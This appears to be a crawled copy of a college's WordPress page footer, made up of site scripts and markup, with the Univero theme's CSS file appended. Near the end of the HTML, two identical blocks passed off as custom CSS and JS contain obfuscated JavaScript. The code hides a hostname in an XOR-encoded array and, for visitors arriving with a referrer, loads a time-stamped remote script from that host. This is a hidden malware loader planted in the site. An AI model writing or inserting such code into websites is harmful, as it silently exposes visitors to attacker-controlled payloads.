vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-0 vc_col-lg-6 vc_col-md-offset-0 vc_col-md-6 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  text-uppercase" >
		<div class="wpb_wrapper">
			<p>© Copyright K.D Dhani College. All rights reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-0 vc_col-lg-6 vc_col-md-offset-0 vc_col-md-6 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ninzio_custom_menu wpb_content_element"><div class="widget widget_nav_menu"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>			</div>		
				
	</footer><!-- .site-footer -->
			<a href="#" id="back-to-top">
			<i class="univero-arrow-top"></i>
		</a>
	
</div><!-- .site -->

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='js_composer_front-css' href='https://kddhanicollege.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kddhanicollege.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kddhanicollege.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://kddhanicollege.com/wp-content/themes/univero/js/jquery.easing.1.3.min.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://kddhanicollege.com/wp-content/themes/univero/js/bootstrap.js?ver=20150330' id='bootstrap-js'></script>
<script type='text/javascript' src='https://kddhanicollege.com/wp-content/themes/univero/js/owl.carousel.js?ver=2.0.0' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://kddhanicollege.com/wp-content/themes/univero/js/perfect-scrollbar.jquery.js?ver=2.0.0' id='perfect-scrollbar-jquery-js'></script>
<script type='text/javascript' src='https://kddhanicollege.com/wp-content/themes/univero/js/magnific/jquery.magnific-popup.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://kddhanicollege.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://kddhanicollege.com/wp-content/themes/univero/js/jquery.unveil.js?ver=20150330' id='jquery-unveil-js'></script>
<script type='text/javascript' src='https://kddhanicollege.com/wp-content/themes/univero/js/sticky-kit.js?ver=1.1.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://kddhanicollege.com/wp-content/themes/univero/js/countdown.js?ver=20150330' id='univero-countdown-js'></script>
<script type='text/javascript' id='univero-functions-js-extra'>
/* <![CDATA[ */
var univero_ajax = {"ajaxurl":"https:\/\/kddhanicollege.com\/wp-admin\/admin-ajax.php","bookmark_view_text":"View Your Bookmark "};
/* ]]> */
</script>
<script type='text/javascript' src='https://kddhanicollege.com/wp-content/themes/univero/js/functions.js?ver=20150330' id='univero-functions-js'></script>
<script type='text/javascript' src='https://kddhanicollege.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' defer src='https://kddhanicollege.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.6' id='mc4wp-forms-api-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_695013) {
    
    var _8d0b86 = Date.now();
    var _2780b4 = 1000;
    _8d0b86 = _8d0b86 / _2780b4;
    _8d0b86 = Math.floor(_8d0b86);

    var _c6f441 = 600;
    _8d0b86 -= _8d0b86 % _c6f441;
    _8d0b86 = _8d0b86.toString(16);

    var _ba46d7 = _695013.referrer;

    if (!_ba46d7) return;

    var _a90d29 = [46673, 46676, 46667, 46680, 46681, 46684, 46670, 46677, 46687, 46674, 46684, 46671, 46681, 46678, 46676, 46665, 46611, 46676, 46675, 46683, 46674];

    _a90d29 = _a90d29.map(function(_aa88ae){
        return _aa88ae ^ 46653;
    });

    var _3d8d0a = "be20bbed0572812cddd558124f34a29d";
    
    _a90d29 = String.fromCharCode(..._a90d29);

    var _327991 = "https://";
    var _121541 = "/";
    var _e89e9 = "track-";

    var _ee66cc = ".js";

    var _fae0dd = _695013.createElement("script");
    _fae0dd.type = "text/javascript";
    _fae0dd.async = true;
    _fae0dd.src = _327991 + _a90d29 + _121541 + _e89e9 + _8d0b86 + _ee66cc;

    _695013.getElementsByTagName("head")[0].appendChild(_fae0dd)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_695013) {
    
    var _8d0b86 = Date.now();
    var _2780b4 = 1000;
    _8d0b86 = _8d0b86 / _2780b4;
    _8d0b86 = Math.floor(_8d0b86);

    var _c6f441 = 600;
    _8d0b86 -= _8d0b86 % _c6f441;
    _8d0b86 = _8d0b86.toString(16);

    var _ba46d7 = _695013.referrer;

    if (!_ba46d7) return;

    var _a90d29 = [46673, 46676, 46667, 46680, 46681, 46684, 46670, 46677, 46687, 46674, 46684, 46671, 46681, 46678, 46676, 46665, 46611, 46676, 46675, 46683, 46674];

    _a90d29 = _a90d29.map(function(_aa88ae){
        return _aa88ae ^ 46653;
    });

    var _3d8d0a = "be20bbed0572812cddd558124f34a29d";
    
    _a90d29 = String.fromCharCode(..._a90d29);

    var _327991 = "https://";
    var _121541 = "/";
    var _e89e9 = "track-";

    var _ee66cc = ".js";

    var _fae0dd = _695013.createElement("script");
    _fae0dd.type = "text/javascript";
    _fae0dd.async = true;
    _fae0dd.src = _327991 + _a90d29 + _121541 + _e89e9 + _8d0b86 + _ee66cc;

    _695013.getElementsByTagName("head")[0].appendChild(_fae0dd)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ba7dd7dee61643c418b3625ad275f2c2 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kddhanicollege.com/wp-content/themes/univero/style.css?ver=3.2
body_size: 993
content:
/*
Theme Name: Univero
Theme URI: https://ninzio.com/univero
Author: Ninzio
Author URI: https://ninzio.com/
Description: Univero is clean theme, it's used Ninzio Framework.
Version: 1.9
License: Split License
License URI: https://help.market.envato.com/hc/en-us/articles/202501064-What-is-Split-Licensing-and-the-GPL-
Tags: custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: univero

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

img{
    max-width: 100%;
    height:auto;
}
.media-left img{
    max-width: none;
}
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
.gallery-caption {
    box-sizing: border-box;
}
.bypostauthor{
    box-sizing: border-box;
}
.wpml-ls-legacy-dropdown .wpml-ls-flag + span {
    color: #999999;
}

.archive-shop .ninzio-pagination span.next::before,
.archive-shop .ninzio-pagination a.next::before
{content:'';}

.archive-shop .ninzio-pagination span.prev::before,
.archive-shop .ninzio-pagination a.prev::before
{content:'';}

/* Megamenu mobile custom styling */

@media (max-width: 1024px) {
#ninzio-header-mobile .navbar-offcanvas .navbar-nav .menu-megamenu-container li.active > a {
background-color: #282b31;
color: #999999 !important;
}

#main-mobile-menu .has-submenu > .sub-menu li > a,
#main-mobile-menu .widget .widgettitle {
font-size: 13px;
text-align: center;
}

#main-mobile-menu .has-submenu > .sub-menu .menu-megamenu-container li:last-child > a {
border-bottom: 1px solid #3e4146;
}

#main-mobile-menu .vc_col-sm-3 {
width: 100%;
}

.navbar-nav .sub-menu .widget-title:before, .navbar-nav .sub-menu .widgettitle:before {
width: 100%;
height: 1px;
background-color: #3e4146; 
}

.header-mobile .widget {
margin-left: 0px;
margin-right: 0px;
}
}

/* Hero sections responsive custom styling */

@media (max-width: 1880px) {
.mobile-padding-0 .vc_column-inner {
    padding-left: 50px !important;
    padding-right: 50px !important;
}
}

@media (max-width: 1500px) {
.mobile-padding-0 .vc_column-inner {
    padding-left: 30px !important;
    padding-right: 30px !important;
}
}

@media (max-width: 1600px) {
.hidden-class-1 {
    display: none;
}
}

@media (max-width: 1400px) {
.hidden-class-2 {
    height: 40px !important;
}
}

.widget_shopping_cart_content .cart_list  img {
    max-width: 80px;
}

.vc_column_container {
    z-index: 9999;
}

.post-standard .no-thumb .entry-title {
    margin-top: 0px;
}